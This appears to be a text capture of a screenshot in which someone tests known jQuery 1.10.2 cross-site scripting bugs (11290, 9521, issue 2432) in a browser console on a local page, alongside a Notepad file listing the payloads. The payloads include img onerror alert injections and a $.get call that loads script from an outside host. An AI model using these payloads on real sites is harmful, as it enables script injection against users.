 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "1.10.2", constructor: jQuery() , length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader() , getAllResponseHeaders:
abort: abort() , state: state() , always: always() , then: then() , … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')